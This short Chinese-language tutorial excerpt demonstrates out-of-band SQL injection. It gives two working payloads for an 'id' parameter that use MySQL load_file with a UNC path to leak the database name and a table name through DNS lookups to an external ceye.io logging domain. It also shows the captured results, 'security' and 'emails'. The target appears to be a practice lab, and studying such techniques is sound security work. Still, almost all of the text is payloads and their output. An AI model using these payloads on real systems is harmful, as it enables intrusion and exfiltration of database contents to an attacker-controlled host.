 示例-SQL注入
1. 获取数据库名
?id=1' and load_file(concat("\\\\",(select database()), ".7as54b.ceye.io\\abc")) --+
Name Remote Addr
security.7as54b.ceye.io
2.获取表名
?id=1' and load_file(concat('\\\\',(select table_name from information_schema.tables
where table_schema='security' limit 0,1),".7as54b.ceye.io\\abc")) --+
Name Remote Addr
emails.7as54b.ceye.io